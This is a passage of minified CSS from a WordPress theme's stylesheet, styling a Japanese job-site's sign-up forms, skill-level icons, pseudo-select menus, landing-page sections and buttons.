.form-item-career-select__icon{margin-right:8px;position:relative;top:4px}.form-item-career-select__icon--1{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_level1.svg)}.form-item-career-select__icon--2{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_level2.svg)}.form-item-career-select__icon--3{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_level3.svg)}.form-item-career-select__icon--4{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_level4.svg)}.form-item-career-select__icon--5{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_level5.svg)}.form-item-career-select__english-icon{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_english_level0.svg);background-repeat:no-repeat;display:inline-block;height:18px;margin-right:12px;width:20px}.vs__dropdown-option .form-item-career-select__english-icon{margin-right:8px;position:relative;top:4px}.form-item-career-select__english-icon--1{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_english_level1.svg)}.form-item-career-select__english-icon--2{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_english_level2.svg)}.form-item-career-select__english-icon--3{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_english_level3.svg)}.form-item-career-select__certified-icon{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_certified_level0.svg);background-position-y:center;background-repeat:no-repeat;display:inline-block;height:18px;margin-right:12px;width:20px}.vs__dropdown-option .form-item-career-select__certified-icon{margin-right:8px;position:relative;top:4px}.form-item-career-select__certified-icon--1{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/mypage/icon_certified_level1.svg)}.formrun input[type=checkbox]{margin-right:8px;width:auto}.formrun .button__item:disabled{border:1px solid}._formrun_gotcha{height:1px;overflow:hidden;position:absolute!important;width:1px}.privacy-check{text-align:center}.privacy-check__confirm{font-weight:700}#g-recaptcha{display:flex;justify-content:center;margin-top:24px}@media (max-width:767px){#g-recaptcha{margin-top:16px}}.sign-up-form{margin-left:auto;margin-right:auto;margin-top:32px;max-width:834px;position:relative}.sign-up-form__item{display:flex;width:100%}.sign-up-form__item:not(:first-child){margin-top:20px}@media (max-width:767px){.sign-up-form__item:not(:first-child){margin-top:14px}.sign-up-form__item--mobile-1col{flex-wrap:wrap}.sign-up-form__item--mobile-1col .sign-up-form__2column{width:100%}.sign-up-form__item--mobile-1col .sign-up-form__2column+.sign-up-form__2column{margin-left:0;margin-top:14px}}@media (min-width:769px){.sign-up-form__item .cell-top-space{padding-top:10px}}.sign-up-form__1column{width:100%}.sign-up-form__1column--grid{display:grid;grid-template-columns:212px 1fr;grid-column-gap:40px;-moz-column-gap:40px;column-gap:40px}@media (max-width:767px){.sign-up-form__1column--grid{grid-template-columns:1fr;row-gap:8px}}.sign-up-form__1column--grid .sign-up-form__error{grid-column:2/3}@media (max-width:767px){.sign-up-form__1column--grid .sign-up-form__error{grid-column:auto}}.sign-up-form__2column{width:calc(50% - 12px)}.sign-up-form__2column+.sign-up-form__2column{margin-left:24px}.sign-up-form__label{display:block;font-weight:700;padding-top:12px;position:relative}.sign-up-form__icon{background-color:#707070;color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:4px 6px;position:absolute;right:0;text-align:center;top:15px;vertical-align:2px}@media (max-width:767px){.sign-up-form__icon{margin-left:12px;position:static}}.sign-up-form__icon:after{content:"任意";display:inline-block}.sign-up-form__icon:not(.sign-up-form__icon--any){background-color:#ef0003}.sign-up-form__icon:not(.sign-up-form__icon--any):after{content:"必須"}.sign-up-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f5f7ff;border:1px solid #afb8ff;border-radius:3px;line-height:1;outline:none;width:100%}.sign-up-form select:after{content:"aa";display:block}.sign-up-form select>option{color:#333;color:var(--color-text)}.sign-up-form select[required]:invalid{color:#b7bcdb}.sign-up-form__file{background:#f4f4f4;background:var(--color-light-gray);border:0;border-radius:3px}.sign-up-form__input,.sign-up-form__textarea{background:#f5f7ff;border:1px solid #afb8ff;border-radius:3px;outline:none}.sign-up-form__input::-moz-placeholder,.sign-up-form__textarea::-moz-placeholder{color:#b7bcdb}.sign-up-form__input::placeholder,.sign-up-form__textarea::placeholder{color:#b7bcdb}.sign-up-form__input::-webkit-input-placeholder,.sign-up-form__textarea::-webkit-input-placeholder{color:#b7bcdb}.sign-up-form__input:focus,.sign-up-form__textarea:focus{border-color:#2231e8}.sign-up-form__textarea{vertical-align:bottom}@media (min-width:769px){.sign-up-form__textarea{min-width:406px;width:100%}}.sign-up-form__input{width:100%}.sign-up-form__input--calendar{width:auto}.sign-up-form__notes{line-height:1.6;margin-top:8px;opacity:.7}.sign-up-form__notes--vertical-space{margin:40px 0 48px}@media (max-width:767px){.sign-up-form__notes--vertical-space{margin:24px 0}}.sign-up-form__error{color:#ef0003;color:var(--color-brand);font-size:1.3rem;font-size:var(--font-size-small);letter-spacing:0;line-height:20px;line-height:var(--line-height-small);margin-top:4px}.sign-up-form__error:empty{display:none}.sign-up-form__optional,.sign-up-form__required{border-radius:3px;color:#fff;display:inline-block;font-size:1.3rem;font-size:var(--font-size-small);font-weight:700;line-height:20px;line-height:var(--line-height-small);margin-left:8px;padding:4px;position:relative;text-align:center;top:-2px;width:60px}.sign-up-form__required{background:#ef0003;background:var(--color-brand)}.sign-up-form__optional{background:#ccc;background:var(--color-gray)}.sign-up-form__checkbox{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:32px;-moz-column-gap:32px;column-gap:32px;grid-row-gap:4px;row-gap:4px}@media (max-width:767px){.sign-up-form__checkbox{//grid-template-columns:repeat(3,1fr);-moz-column-gap:12px;column-gap:12px}}.sign-up-form__checkbox--2col{grid-template-columns:auto 1fr}@media (max-width:767px){.sign-up-form__checkbox--2col{grid-template-columns:repeat(auto-fill,minmax(52px,1fr))}}.sign-up-form__checkbox--4col{grid-template-columns:repeat(4,1fr)}@media (max-width:767px){.sign-up-form__checkbox--4col{grid-template-columns:repeat(2,1fr)}}.sign-up-form__checkbox input{display:none}@media (max-width:767px){.sign-up-form__checkbox input{width:auto}}.sign-up-form__checkbox label{color:#333;color:var(--color-text);display:inline-block;padding:0 0 0 25px;position:relative}@media (max-width:767px){.sign-up-form__checkbox label{padding-left:20px}}.sign-up-form__checkbox label>i{background-color:#fff;border:1px solid #333;border-radius:100%;box-sizing:border-box;display:block;height:16px;left:0;position:absolute;top:6px;width:16px}@media (max-width:767px){.sign-up-form__checkbox label>i{top:3px}}.sign-up-form__checkbox label>i:after{background-color:#2231e8;border-radius:100%;box-sizing:border-box;content:"";display:block;height:10px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);width:10px}.sign-up-form__checkbox label.checked>i{border-color:#2231e8}.sign-up-form__checkbox label.checked>i:after{opacity:1}.sign-up-form__resume{grid-area:2/2}@media (max-width:768px){.sign-up-form__resume{grid-area:auto}}.sign-up-form__separate{border-top:1px solid;margin-top:24px;padding-top:8px}.sign-up-form__flex{display:flex;width:100%}@media (min-width:769px){.sign-up-form__pc-flex{display:flex;width:100%}}.sign-up-form__button{align-items:center;background:#fff;border:2px solid;border-radius:50%;color:#ccc;color:var(--color-gray);display:flex;font-size:2.4rem;height:40px;justify-content:center;padding-bottom:2px;padding-left:1px;position:absolute;text-align:center;width:40px}.sign-up-form__button--top{left:16px;top:16px}@media (max-width:767px){.sign-up-form__button--top{left:32px;top:-72px}}.sign-up-form__button--bottom{bottom:16px;color:#0000f0;color:var(--color-link);right:16px}@media (max-width:767px){.sign-up-form__button--bottom{bottom:-72px;right:32px}}.sign-up-form__button--bottom:before{content:"残り" attr(data-count-down) "\Aエリア";font-size:1.4rem;line-height:1.2;position:absolute;top:-38px;white-space:pre}@media (max-width:767px){.sign-up-form__button--bottom:before{top:-22px;white-space:normal;width:90px}}.sign-up-form__file-inner{flex-wrap:wrap;margin-top:8px}.sign-up-form__birthday{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:16px;gap:16px}.sign-up-form__birthday>div{position:relative;width:100%}.sign-up-form__birthday>div:before{border-left:2px solid #2231e8;border-top:2px solid #2231e8;content:"";height:6px;position:absolute;right:6px;top:50%;transform:translateY(-50%) rotate(225deg);width:6px}.sign-up-form__birthday select{min-width:0;width:100%}.sign-up-form__footer{margin-top:40px}@media (max-width:767px){.sign-up-form__footer .button{display:flex;flex-direction:column-reverse}.sign-up-form__footer .button .button__item+.button__item{margin-bottom:16px;margin-top:0}}.sign-up-form__privacy{line-height:1.6;margin-top:40px;text-align:center}@media (max-width:767px){.sign-up-form__privacy{margin-top:24px}}.sign-up-form .resume-slide-down-enter-active{transition:opacity .5s}.sign-up-form .resume-slide-down-leave-active{transition:opacity 0s}.sign-up-form .resume-slide-down-enter,.sign-up-form .resume-slide-down-leave-to{opacity:0}.simple-sign-up-form{display:grid;grid-template-columns:repeat(2,calc(50% - 6px));grid-template-rows:repeat(4,auto auto) auto;grid-column-gap:12px}.simple-sign-up-form input[type=email],.simple-sign-up-form input[type=tel],.simple-sign-up-form input[type=text],.simple-sign-up-form select{background:#f5f7ff;border:1px solid #b7bcdb;border-radius:3px;outline:none;padding:6px 8px;width:100%}.simple-sign-up-form input[type=email]::-moz-placeholder,.simple-sign-up-form input[type=tel]::-moz-placeholder,.simple-sign-up-form input[type=text]::-moz-placeholder,.simple-sign-up-form select::-moz-placeholder{color:#b7bcdb}.simple-sign-up-form input[type=email]::placeholder,.simple-sign-up-form input[type=tel]::placeholder,.simple-sign-up-form input[type=text]::placeholder,.simple-sign-up-form select::placeholder{color:#b7bcdb}.simple-sign-up-form input[type=email]::-webkit-input-placeholder,.simple-sign-up-form input[type=tel]::-webkit-input-placeholder,.simple-sign-up-form input[type=text]::-webkit-input-placeholder,.simple-sign-up-form select::-webkit-input-placeholder{color:#b7bcdb}.simple-sign-up-form input[type=email]:not(:-moz-placeholder-shown)+.simple-sign-up-form__label,.simple-sign-up-form input[type=tel]:not(:-moz-placeholder-shown)+.simple-sign-up-form__label,.simple-sign-up-form input[type=text]:not(:-moz-placeholder-shown)+.simple-sign-up-form__label,.simple-sign-up-form select:not(:-moz-placeholder-shown)+.simple-sign-up-form__label{background-color:#fff;font-size:1.1rem;font-size:var(--font-size-xsmall);left:8px;top:-5px}.simple-sign-up-form input[type=email]:focus+.simple-sign-up-form__label,.simple-sign-up-form input[type=email]:not(:placeholder-shown)+.simple-sign-up-form__label,.simple-sign-up-form input[type=tel]:focus+.simple-sign-up-form__label,.simple-sign-up-form input[type=tel]:not(:placeholder-shown)+.simple-sign-up-form__label,.simple-sign-up-form input[type=text]:focus+.simple-sign-up-form__label,.simple-sign-up-form input[type=text]:not(:placeholder-shown)+.simple-sign-up-form__label,.simple-sign-up-form select:focus+.simple-sign-up-form__label,.simple-sign-up-form select:not(:placeholder-shown)+.simple-sign-up-form__label{background-color:#fff;font-size:1.1rem;font-size:var(--font-size-xsmall);left:8px;top:-5px}.simple-sign-up-form input[type=email]:focus,.simple-sign-up-form input[type=tel]:focus,.simple-sign-up-form input[type=text]:focus,.simple-sign-up-form select:focus{border-color:#2231e8}.simple-sign-up-form__subject{font-size:1.6rem;font-weight:700;margin-bottom:4px;text-align:left}.simple-sign-up-form__subject:not(:first-child){margin-top:16px}@media (max-width:767px){.simple-sign-up-form__subject{margin-bottom:8px}}.simple-sign-up-form__icon{background-color:#ef0003;color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;margin-left:12px;padding:4px 6px;text-align:center;vertical-align:2px}.simple-sign-up-form__icon:after{content:"必須";display:inline-block}.simple-sign-up-form__label{background:#fff;background:transparent;color:#b7bcdb;font-size:1.6rem;left:9px;line-height:1;position:absolute;top:13px;transition:all .58s cubic-bezier(.29,.01,.35,1)}@media (max-width:767px){.simple-sign-up-form__label{top:10px}}.simple-sign-up-form>div{position:relative}.simple-sign-up-form>div:first-child{grid-area:1/1/2/3}.simple-sign-up-form>div:nth-child(2){grid-area:2/1/3/2}.simple-sign-up-form>div:nth-child(3){grid-area:2/2/3/3}.simple-sign-up-form>div:nth-child(4){grid-area:3/1/4/3}.simple-sign-up-form>div:nth-child(5){grid-area:4/1/5/2}.simple-sign-up-form>div:nth-child(6){grid-area:4/2/5/3}.simple-sign-up-form>div:nth-child(7){grid-area:5/1/6/3}.simple-sign-up-form>div:nth-child(8){grid-area:6/1/7/3;//margin-top:20px}.simple-sign-up-form>div:nth-child(9){grid-area:8/1/9/3}.simple-sign-up-form>div:nth-child(10){grid-area:9/1/10/3}.simple-sign-up-form>div:nth-child(11){grid-area:10/1/11/3}.simple-sign-up-form__error{color:#ef0003;color:var(--color-brand);font-size:1.1rem;font-size:var(--font-size-xsmall);letter-spacing:0;line-height:1;margin-top:2px;text-align:left}.simple-sign-up-form__error:empty{display:none}.simple-sign-up-form__footer{display:flex;justify-content:center;padding-top:47px;width:100%}@media (max-width:767px){.simple-sign-up-form__footer{padding-top:44px}}.simple-sign-up-form__button{align-items:center;-webkit-appearance:button;-moz-appearance:button;appearance:button;background:#ef0003;border:1px solid #ef0003;border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:1.5rem;font-weight:700;height:40px;justify-content:center;min-height:40px;min-width:222px;padding:3px 20px;position:relative;-webkit-text-decoration:none;text-decoration:none;transition:all 80ms ease-in}.simple-sign-up-form__button:hover{background:#fff;color:#ef0003}.simple-sign-up-form__balloon{position:absolute;right:-47px;top:-35px;width:165px}@media (max-width:767px){.simple-sign-up-form__balloon{right:-8px}}.simple-sign-up-form__birthday{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;gap:10px;grid-auto-flow:dense;grid-template-rows:auto}.simple-sign-up-form__birthday>div{position:relative}.simple-sign-up-form__birthday>div:nth-child(4){grid-column:1/4}.simple-sign-up-form__next-text{font-weight:700;line-height:1;margin-top:8px;text-align:right}.simple-sign-up-form__next-text>span{font-size:2.6rem;font-size:var(--font-size-h2);font-weight:inherit;margin-right:2px}.simple-sign-up-form-wrapper{background:#fff;box-shadow:0 1px 5px 0 rgba(0,0,0,.14);margin-left:16px;max-width:345px;padding:32px 24px}@media (max-width:767px){.simple-sign-up-form-wrapper{bottom:-310px;left:16px;margin-left:0;max-width:calc(100% - 32px);padding:20px 28px;position:absolute;right:16px;width:100%}}.simple-sign-up-form-wrapper__title{font-size:2.4rem;font-weight:700}@media (max-width:767px){.simple-sign-up-form-wrapper__title--home{font-size:2rem}}.simple-sign-up-form-wrapper__sub-title{color:#0000f0;color:var(--color-blue);font-size:1.2rem;margin-bottom:8px;margin-top:4px}.simple-sign-up-form-wrapper__sub-title>span{padding:0 8px;position:relative}.simple-sign-up-form-wrapper__sub-title>span:after,.simple-sign-up-form-wrapper__sub-title>span:before{background:#0000f0;background:var(--color-blue);content:"";height:12px;position:absolute;top:1px;width:1px}.simple-sign-up-form-wrapper__sub-title>span:before{left:0;transform:rotate(-30deg)}.simple-sign-up-form-wrapper__sub-title>span:after{right:0;transform:rotate(30deg)}.form-project-name{border:2px solid #ccc;border:2px solid var(--color-gray);display:grid;font-weight:700;grid-template-columns:auto 1fr;padding:8px 16px;grid-gap:32px;gap:32px;margin-bottom:40px;margin-left:auto;margin-right:auto;max-width:540px;width:100%}@media (max-width:767px){.form-project-name{gap:24px;margin-bottom:24px}}.form-project-name__label,.form-project-name__name{font-weight:inherit}.form-project-name__name{max-width:-moz-fit-content;max-width:fit-content;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-docs-info{margin-bottom:24px}.form-docs-info__header{border:2px solid #ccc;border:2px solid var(--color-gray);display:grid;font-weight:700;grid-template-columns:auto 1fr;padding:8px 16px;grid-gap:32px;gap:32px;margin-left:auto;margin-right:auto;max-width:540px;width:100%}@media (max-width:767px){.form-docs-info__header{gap:24px;margin-bottom:24px}}.form-docs-info__label,.form-docs-info__name{font-weight:inherit}.form-docs-info__name{max-width:-moz-fit-content;max-width:fit-content;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.form-docs-info__thumb{margin-top:16px;text-align:center}.form-docs-info__thumb img{max-width:280px}@media (max-width:767px){.form-docs-info__thumb img{max-width:100%}}.form-docs-info__notes{font-size:1.1rem;font-size:var(--font-size-xsmall);margin-left:auto;margin-right:auto;margin-top:4px;max-width:540px;opacity:.7;text-align:center}@media (max-width:767px){.form-docs-info__notes{text-align:right}}.form-docs-info__footer{text-align:center}.password-field{position:relative}.password-field input{padding-right:40px}.password-field__toggle-button{background:none;border:none;cursor:pointer;position:absolute;right:10px;top:6px;width:30px}.pseudo-select-wrapper{min-width:190px;position:relative;z-index:1}@media (max-width:767px){.pseudo-select-wrapper{min-width:250px}}.pseudo-select-button{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:#f5f7ff;border:1px solid #afb8ff;border-radius:3px;color:#b7bcdb;min-width:190px;padding:8px;position:relative;text-align:left}.pseudo-select-button.is-selected{color:#333;color:var(--color-text)}.pseudo-select-button:before{border-left:2px solid #2231e8;border-top:2px solid #2231e8;content:"";height:6px;position:absolute;right:6px;top:50%;transform:translateY(-50%) rotate(225deg);width:6px}.pseudo-select{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;left:4px;padding:8px 0;position:absolute;top:4px;width:100%;z-index:10}@media (max-width:767px){.pseudo-select{font-size:1.8rem}}.pseudo-select__item{padding:0 16px;position:relative}@media (max-width:767px){.pseudo-select__item{padding-bottom:4px;padding-top:4px}}.pseudo-select__button{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:none;border:0;box-shadow:none;color:inherit;display:block;padding:0;text-align:left;width:100%}.pseudo-select__button--has-child:after{color:inherit;content:"▼";margin-left:4px}@media (hover:hover){.pseudo-select__child-item:hover,.pseudo-select__item:hover{background:#699ef8;color:#fff}.pseudo-select__child{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);color:#333;color:var(--color-text);display:none;left:40px;opacity:0;padding:8px 0;position:absolute;top:16px;transition:opacity .5s ease;width:100%;z-index:100}.pseudo-select__child-item{padding:0 16px}.pseudo-select .pseudo-select__child:hover,.pseudo-select__button:hover+.pseudo-select__child{display:block;opacity:1}}@media (hover:none){.pseudo-select{line-height:1.6}.pseudo-select .pseudo-select__button--active:after{content:"-"}.pseudo-select .pseudo-select__child{display:none;padding-left:16px}.pseudo-select .pseudo-select__child--active{display:block}.pseudo-select .pseudo-select__child-item{padding-bottom:4px;padding-top:4px}.pseudo-select .pseudo-select__child-item:before{content:"-";margin-right:4px}.pseudo-select__button.active+.fade-pseudo-select__child{display:block}}.pseudo-select__selected{left:3px;position:absolute}#it_skill{display:none}.fade-pseudo-select-enter-active,.fade-pseudo-select-leave-active{transition:opacity .5s}.fade-pseudo-select-enter,.fade-pseudo-select-leave-to{opacity:0}.sign-up-select-template{display:flex;flex-wrap:wrap;line-height:1.4;margin-bottom:8px;width:100%}.sign-up-select-template__title{border-right:1px solid;padding-right:8px}.sign-up-select-template__button{-webkit-appearance:button;-moz-appearance:button;appearance:button;background:none;border:0;color:#0000f0;color:var(--color-link);cursor:pointer;margin:0 0 0 8px;padding:0;-webkit-text-decoration:underline;text-decoration:underline}@media (max-width:767px){.sign-up-select-template__button{width:auto}}.sign-up-lp-content{background:#f5f7ff;padding:0 24px 40px}@media (max-width:767px){.sign-up-lp-content{padding:0 0 40px}}.sign-up-lp-content__main-visual{margin-bottom:-130px;margin-left:-24px;margin-right:-24px;position:relative;width:calc(100% + 48px);z-index:1}.sign-up-lp-content__main-visual .home-main-visual__header-average{bottom:28%;left:0;position:absolute;width:100%}@media (max-width:959px){.sign-up-lp-content__main-visual .home-main-visual__header-average{zoom:.8;bottom:30%}}@media (max-width:880px){.sign-up-lp-content__main-visual .home-main-visual__header-average{zoom:.6;bottom:33%}}@media (max-width:767px){.sign-up-lp-content__main-visual .home-main-visual__header-average{zoom:1;bottom:11%}.sign-up-lp-content__main-visual{margin:0;width:100%}.sign-up-lp-content__main-visual.mobile-only+div{margin:24px 0;padding:0 16px}}.sign-up-lp-content__section{margin-top:64px;position:relative;z-index:1}@media (max-width:767px){.sign-up-lp-content__section{margin-top:40px;width:100vw}.sign-up-lp-content__section+.sign-up-lp-content__section{padding-left:16px;padding-right:16px}}.sign-up-lp-content__title{color:#000040;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;margin-bottom:24px;text-align:center}.sign-up-lp-points{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:16px;gap:16px;width:100%}@media (max-width:767px){.sign-up-lp-points{display:block;margin:0 auto;overflow:visible;width:44%}.sign-up-lp-points .slick-track{display:flex}.sign-up-lp-points .slick-slide{height:auto!important}.sign-up-lp-points .slick-slide>div,.sign-up-lp-points .slick-slide>div>div{height:100%}.sign-up-lp-points .slick-list{overflow:visible}.sign-up-lp-points .slick-dotted .slick-slider{margin:0}.sign-up-lp-points .slick-dots{line-height:1;padding:10px 0 16px;position:static}.sign-up-lp-points .slick-dots li{height:auto;margin:0 8px;overflow:hidden;width:auto}.sign-up-lp-points .slick-dots li button{background-color:#fff;border:1px solid #00004b;border-radius:100%;box-sizing:border-box;height:8px;overflow:hidden;padding:0;width:8px}.sign-up-lp-points .slick-dots li button:before{display:none}.sign-up-lp-points .slick-dots li.slick-active button{background-color:#00004b}}.sign-up-lp-points__item{border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16);overflow:hidden}@media (max-width:767px){.sign-up-lp-points__item{box-shadow:none}.sign-up-lp-points__item>div{background:#fff;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16);margin:0 6px;overflow:hidden}}.sign-up-lp-reasons{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:16px;color:var(--color-dark-blue);font-size:2.6rem;font-size:var(--font-size-h2);gap:16px}@media (max-width:767px){.sign-up-lp-reasons{grid-template-columns:repeat(2,1fr)}}.sign-up-lp-reasons em{color:#ef0003;color:var(--color-brand);font-size:3.2rem;font-size:var(--font-size-h1)}.sign-up-lp-reasons>div{background:#fff;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16);letter-spacing:0;padding:24px 8px;text-align:center}@media (max-width:767px){.sign-up-lp-reasons>div{padding:16px 8px}.sign-up-lp-reasons>div:first-child{grid-area:1/1/2/3}.sign-up-lp-reasons>div:nth-child(2){grid-area:2/1/3/3}.sign-up-lp-reasons>div:nth-child(3){grid-area:3/1/4/2}.sign-up-lp-reasons>div:nth-child(4){grid-area:3/2/4/3}}.sign-up-lp-reasons>div:first-child,.sign-up-lp-reasons>div:nth-child(2){display:grid;grid-auto-flow:dense;grid-template-rows:auto auto;grid-gap:8px;gap:8px}.sign-up-lp-reasons>div:first-child:first-child>:first-child,.sign-up-lp-reasons>div:first-child:nth-child(2)>:first-child,.sign-up-lp-reasons>div:nth-child(2):first-child>:first-child,.sign-up-lp-reasons>div:nth-child(2):nth-child(2)>:first-child{grid-row:2}@media (max-width:767px){.sign-up-lp-reasons>div:first-child:first-child>:first-child img,.sign-up-lp-reasons>div:first-child:nth-child(2)>:first-child img,.sign-up-lp-reasons>div:nth-child(2):first-child>:first-child img,.sign-up-lp-reasons>div:nth-child(2):nth-child(2)>:first-child img{max-width:70%}}.sign-up-lp-reasons>div:first-child:first-child>:nth-child(2),.sign-up-lp-reasons>div:first-child:nth-child(2)>:nth-child(2),.sign-up-lp-reasons>div:nth-child(2):first-child>:nth-child(2),.sign-up-lp-reasons>div:nth-child(2):nth-child(2)>:nth-child(2){grid-row:1}.sign-up-lp-reasons>div:nth-child(3),.sign-up-lp-reasons>div:nth-child(4){align-items:center;display:grid;font-size:2rem;grid-template-columns:50px 1fr;grid-gap:4px;gap:4px}@media (max-width:767px){.sign-up-lp-reasons>div:nth-child(3),.sign-up-lp-reasons>div:nth-child(4){display:flex;flex-direction:column-reverse;grid-template-columns:1fr;width:100%}.sign-up-lp-reasons>div:nth-child(3) img,.sign-up-lp-reasons>div:nth-child(4) img{margin-top:10px;max-width:50%}}.sign-up-lp-reasons>div:nth-child(3) em{font-size:2.4rem}.sign-up-lp-reasons__title{font-weight:700;line-height:1.4}.sign-up-lp-flow{display:grid;grid-template-columns:repeat(3,1fr);grid-row-gap:24px;row-gap:24px;grid-column-gap:40px;-moz-column-gap:40px;column-gap:40px;counter-reset:number 0}@media (max-width:767px){.sign-up-lp-flow{grid-template-columns:1fr;row-gap:24px}}.sign-up-lp-flow>div{background:#fff;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16);counter-increment:number 1;letter-spacing:0;padding:24px 8px;text-align:center}@media (max-width:767px){.sign-up-lp-flow>div{display:grid;grid-template-columns:repeat(2,auto);text-align:left;grid-row-gap:8px;row-gap:8px;grid-column-gap:8px;-moz-column-gap:8px;column-gap:8px;padding:16px}.sign-up-lp-flow>div>:first-child{grid-area:1/1/2/3}.sign-up-lp-flow>div>:nth-child(2){grid-area:2/1/3/2}.sign-up-lp-flow>div>:nth-child(3){grid-area:2/2/3/3}}.sign-up-lp-flow>div:nth-child(3):before{display:none}@media (max-width:767px){.sign-up-lp-flow>div:nth-child(3):before{display:block}}.sign-up-lp-flow>div:not(:last-child){position:relative}.sign-up-lp-flow>div:not(:last-child):before{background:#ccc;background:var(--color-gray);clip-path:polygon(0 0,100% 50%,0 100%);content:"";height:22px;position:absolute;right:-27px;top:50%;transform:translateY(-50%);width:14px}@media (max-width:767px){.sign-up-lp-flow>div:not(:last-child):before{bottom:-17px;clip-path:polygon(0 0,100% 0,50% 100%);height:8px;left:50%;right:auto;top:auto;transform:translateX(-50%);width:16px}}.sign-up-lp-flow__title{color:var(--color-dark-blue);font-size:2rem;font-weight:700}.sign-up-lp-flow__title:before{color:#0000f0;color:var(--color-blue);content:counter(number,decimal-leading-zero);font-size:2.4rem;font-weight:700;margin-right:4px}.sign-up-lp-flow__icon{display:inline-block;margin-top:8px;text-align:center}.sign-up-lp-flow__icon img{max-width:56px;width:100%}.sign-up-lp-flow__content{line-height:1.4;margin-top:8px;text-align:left}.sign-up-lp-flow__footer{margin-top:40px}.sign-up-lp{padding-top:10px}.button{display:flex;justify-content:center;width:100%}@media (max-width:767px){.button{display:block}}.button--apply,.button--watch{position:relative}.button--applydisabled,.button--watchdisabled{background-color:#e6e6e6;border:1px solid #e6e6e6}.button--applydisabled:hover,.button--watchdisabled:hover{background-color:#e6e6e6;color:#f4f4f4;color:var(--color-light-gray)}.button--cta{flex-direction:column}.button--cta .button__item+.button__item{margin-left:0;margin-top:16px}.button__item{align-items:center;background:#ef0003;background:var(--color-brand);border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:50px;color:#fff;cursor:pointer;display:flex;font-size:1.5rem;font-weight:700;height:50px;justify-content:center;min-height:51px;min-width:280px;padding:3px 20px;-webkit-text-decoration:none;text-decoration:none}@media (max-width:959px){.button__item{width:calc(100% - 20px)}}@media (max-width:767px){.button__item{max-width:100%;min-height:46px;min-width:0;width:100%}}.button__item .fa-minus-square,.button__item .fa-plus-square{margin-left:5px}.button__item .fa-chevron-right{font-size:1.2rem;margin-right:5px;position:relative;top:1px}.button__item .fa-address-card,.button__item .fa-search{font-size:1.9rem;margin-right:8px}@media (max-width:767px){.button__item .fa-address-card,.button__item .fa-search{position:relative;top:-1px}}.button__item+.button__item{margin-left:24px}@media (max-width:767px){.button__item+.button__item{margin-left:0;margin-top:16px}}.button__item:focus{outline:none}@media (hover:hover){.button__item:hover{background:#fff;color:#ef0003;color:var(--color-brand)}}.button__item:disabled{background:#f4f4f4;background:var(--color-light-gray);border-color:#f4f4f4;border-color:var(--color-light-gray);color:#ccc;color:var(--color-gray);outline:none;pointer-events:none}.button__item--small{font-size:1.4rem;min-height:32px;min-width:220px}.button__item--full{max-width:none;width:100%}.button__item--ghost{background:#fff;border:1px solid #ef0003;border:1px solid var(--color-brand);color:#ef0003;color:var(--color-brand)}.button__item--ghost:hover{background:#ef0003;background:var(--color-brand);color:#fff}.button__item--remove{background:#fff;border:1px solid #ef0003;border:1px solid var(--color-brand);color:#ef0003;color:var(--color-brand);cursor:pointer;margin-left:16px;min-width:0;width:50%}@media (max-width:767px){.button__item--remove{margin-left:0;width:100%}}.button__item--remove:hover{background-color:#ef0003;background-color:var(--color-brand);color:#fff}.button__item--docs-download{background:#ef0003;background:var(--color-brand);border-color:transparent;color:#fff}.button__item--docs-download:hover{background:#fff;border-color:#ef0003;border-color:var(--color-brand);color:#ef0003;color:var(--color-brand)}.button__item--download{background:#fff;border:1px solid #0000f0;border:1px solid var(--color-blue);color:#0000f0;color:var(--color-blue);cursor:pointer;min-width:0;width:50%}@media (max-width:767px){.button__item--download{width:100%}}.button__item--download:hover{background-color:#0000f0;background-color:var(--color-blue);color:#fff}.button__item--update:not(:disabled){background:#fff;border:1px solid #ef0003;border:1px solid var(--color-brand);color:#ef0003;color:var(--color-brand);cursor:pointer;min-width:280px}@media (max-width:767px){.button__item--update:not(:disabled){min-width:0}}.button__item--update:not(:disabled):hover{background-color:#ef0003;background-color:var(--color-brand);color:#fff}.button__item--select{background:#fff;border:1px solid #0000f0;border:1px solid var(--color-blue);color:#0000f0;color:var(--color-blue);cursor:pointer;min-width:280px}.button__item--select.has_error{border-color:#ef0003;border-color:var(--color-brand)}.button__item--select.has_error,.button__item--select.has_error:hover{color:#ef0003;color:var(--color-brand)}@media (max-width:767px){.button__item--select{min-width:0}}.button__item--select:hover{color:#0000f0;color:var(--color-blue)}.button__item--upload{background:#fff;border:1px solid #ccc;border:1px solid 